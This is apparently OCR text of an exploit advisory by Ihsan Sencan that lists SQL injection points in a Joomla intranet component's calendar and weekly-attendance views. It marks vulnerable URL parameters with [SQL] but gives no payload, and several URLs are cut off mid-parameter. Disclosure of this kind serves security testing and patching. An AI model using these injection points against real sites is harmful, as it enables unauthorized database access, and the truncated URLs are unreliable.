
# Tested on: Win7 x64, Kali Linux x64

# # # # # 

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Mail : ihsan[@]ihsan[.]net

# # # # #

# SQL Injection/Exploit :

# Login as regular user

# http://localhost/[PATH]/index.php?
option=com_intranet&view=calendar&month=3&ye
[SQL]

# http://localhost/[PATH]/index.php?
option=com_intranet&view=calendar&month=
[SQL]

# http://localhost/[PATH]/index.php?
option=com_intranet&view=weeklyattendance&la
02-20&weekuptodate=[SQL]

# http://localhost/[PATH]/index.php?
option=com_intranet&view=weeklyattendance&la
[SQL]
